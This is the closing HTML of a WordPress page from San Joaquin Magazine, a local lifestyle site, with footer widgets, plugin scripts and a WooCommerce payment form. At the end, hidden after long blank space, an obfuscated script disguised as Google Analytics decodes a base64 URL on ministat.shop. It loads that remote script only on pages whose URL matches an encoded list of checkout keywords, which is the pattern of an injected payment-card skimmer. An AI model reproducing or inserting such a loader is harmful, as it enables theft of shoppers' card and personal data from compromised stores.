									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
    </div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>